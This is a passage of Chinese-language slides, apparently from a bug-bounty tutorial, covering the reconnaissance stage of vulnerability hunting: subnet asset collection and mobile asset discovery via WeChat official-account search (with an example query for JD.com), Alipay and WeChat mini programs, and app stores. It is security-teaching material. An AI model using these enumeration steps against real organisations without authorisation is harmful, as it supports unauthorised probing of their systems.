
漏洞挖掘的一般流程
信息搜集--C段资产收集：

Slide 25

漏洞挖掘的一般流程
信息搜集--移动端资产收集：
微信公众号搜索：
https://weixin.sogou.com/weixin?type=1&ie=utf8&query=%E4%BA%AC%E4%B8%9C

Slide 26



漏洞挖掘的一般流程
信息搜集--移动端资产收集：
支付宝小程序
微信小程序
APP搜索

Slide 27


漏洞挖掘的一般流程
信息搜集--移动端资产收集：

Slide 28

